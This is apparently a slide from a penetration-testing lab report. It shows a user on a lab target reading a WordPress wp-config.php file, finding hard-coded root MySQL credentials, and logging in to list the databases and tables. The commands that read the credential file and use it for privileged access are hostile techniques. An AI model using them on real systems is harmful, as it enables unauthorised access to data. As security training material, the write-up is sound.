 Exploitation: Access to MySQL Database
● Discovered MySQL Database credentials using michael’s user shell in
/var/www/html/wordpress
● Able to login to MySQL Database with root privileges.
michael@target1:~$ cat /var/www/html/wordpress/wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://codex.wordpress.org/Editing_wp-config.php
 *
 * @package WordPress
 */
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
/**#@+
 * Authentication Unique Keys and Salts.
 *
 * Change these to different unique phrases!
 * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
 * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
 *
 * @since 2.6.0
 */
define('AUTH_KEY',
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');
MySQL Database Credentials
cat /var/www/html/wordpress/wp-config.php
michael@target1:~$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 37
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
mysql -u root -p
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| wordpress          |
+--------------------+
4 rows in set (0.01 sec)
show databases;
mysql> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-----------------------+
| Tables_in_wordpress   |
+-----------------------+
| wp_commentmeta        |
| wp_comments           |
| wp_links              |
| wp_options            |
| wp_postmeta           |
| wp_posts              |
| wp_term_relationships |
| wp_term_taxonomy      |
| wp_termmeta           |
| wp_terms              |
| wp_usermeta           |
| wp_users              |
+-----------------------+
12 rows in set (0.00 sec)
use wordpress;
show tables;
11